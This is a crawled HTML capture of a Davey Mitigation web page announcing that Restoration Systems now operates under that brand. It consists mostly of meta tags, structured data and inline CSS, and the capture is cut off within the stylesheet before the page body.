

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveymitigation.com/restoration-systems/
body_size: 19755
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Restoration Systems Is Now Davey Mitigation</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.daveymitigation.com/restoration-systems/">
        <meta name="description" content="We have officially transitioned to operating under the Davey Mitigation brand." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Restoration Systems Is Now Davey Mitigation" />
        <meta property="og:description" content="We have officially transitioned to operating under the Davey Mitigation brand." />
        <meta property="og:image" content="https://www.daveymitigation.com/media/canlckzz/bank-credits_sollog8.jpg?width=1200&height=630&v=1da966d67196490&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.daveymitigation.com/restoration-systems/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "url": "https://www.daveymitigation.com",
  "image": "https://www.daveymitigation.com/media/rmphbglz/dm-color-logo.svg",
  "inLanguage": "en-us",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.daveymitigation.com/media/rmphbglz/dm-color-logo.svg",
    "width": "300",
    "height": "302"
  },
  "sameAs": [
    "https://www.linkedin.com/company/davey-mitigation/"
  ]
}
</script>


        


	<link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/canlckzz/bank-credits_sollog8.jpg?width=150&height=263&v=1da966d67196490&format=webp&quality=50 150w, /media/canlckzz/bank-credits_sollog8.jpg?width=300&height=526&v=1da966d67196490&format=webp&quality=50 300w, /media/canlckzz/bank-credits_sollog8.jpg?width=404&height=708&v=1da966d67196490&format=webp&quality=50 404w, /media/canlckzz/bank-credits_sollog8.jpg?width=882&height=309&v=1da966d67196490&format=webp&quality=45 882w, /media/canlckzz/bank-credits_sollog8.jpg?width=991&height=347&v=1da966d67196490&format=webp&quality=45 991w, /media/canlckzz/bank-credits_sollog8.jpg?width=1200&height=420&v=1da966d67196490&format=webp&quality=45 1200w, /media/canlckzz/bank-credits_sollog8.jpg?width=1400&height=490&v=1da966d67196490&format=webp&quality=45 1400w, /media/canlckzz/bank-credits_sollog8.jpg?width=1600&height=560&v=1da966d67196490&format=webp&quality=45 1600w, /media/canlckzz/bank-credits_sollog8.jpg?width=1920&height=672&v=1da966d67196490&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu 